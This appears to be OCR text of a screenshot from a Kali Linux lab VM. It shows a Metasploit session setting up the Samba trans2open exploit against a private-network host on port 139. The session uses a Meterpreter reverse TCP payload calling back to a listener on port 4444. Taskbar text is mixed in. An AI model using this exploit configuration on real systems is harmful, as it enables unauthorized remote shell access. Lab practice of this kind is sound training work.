 Kali Linux [Running] - Oracle VM VirtualBox
Applications Places $_ Terminal Jun 2 08:16
root@kali: /home/kali
msf6 exploit(linux/samba/trans2open) > set rhost 192.168.0.110
rhost => 192.168.0.110
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.110 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
exploit.c
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
Type to search
15
64
2.6
W
34°C Mostly cloudy
ENG
5:16 pm
2 Jun 2023
1